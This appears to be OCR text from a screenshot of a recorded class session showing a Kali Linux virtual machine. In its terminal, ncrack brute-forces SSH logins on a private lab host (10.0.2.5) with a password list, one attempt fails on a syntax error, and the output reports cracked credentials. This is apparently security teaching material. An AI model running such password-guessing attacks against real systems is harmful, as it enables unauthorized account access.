 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
You are screen sharing
Stop Share
File Machine View Input Devices Help
root@kali: ~
Changchun Zou
Talking: Changchun Zou
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-41
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst CL=5 10.0.2.5:22 1 ×
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Failed to resolve given hostname/IP: CL=5. Note that you can't use '/mask' AND '1-4,7,100-' st
yle IP ranges
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-43
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst 10.0.2.5:22 1 ×
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-44
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst -g CL=5 10.0.2.5:22 1 ×
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:45 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-45
┌──(root💀kali)-[~]
└─# 1 ×
Right Ctrl
Type here to search
ENG
10:46 AM
11/8/2021